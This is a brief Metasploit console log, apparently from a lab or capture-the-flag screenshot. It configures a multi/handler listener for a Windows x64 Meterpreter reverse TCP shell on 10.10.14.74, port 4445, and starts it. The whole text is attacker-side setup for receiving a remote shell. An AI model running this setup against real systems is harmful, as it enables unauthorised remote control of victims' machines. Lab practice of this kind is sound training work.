 [msf](Jobs:0 Agents:0) >> use exploit/multi/handler
[*] Using configured payload generic/shell_reverse_tcp
[msf](Jobs:0 Agents:0) exploit(multi/handler) >> set lhost 10.10.14.74
lhost => 10.10.14.74
[msf](Jobs:0 Agents:0) exploit(multi/handler) >> set payload windows/x64/meterpreter/reverse_t
cp
payload => windows/x64/meterpreter/reverse_tcp
[msf](Jobs:0 Agents:0) exploit(multi/handler) >> set lport 4445
lport => 4445
[msf](Jobs:0 Agents:0) exploit(multi/handler) >> exploit
[*] Started reverse TCP handler on 10.10.14.74:4445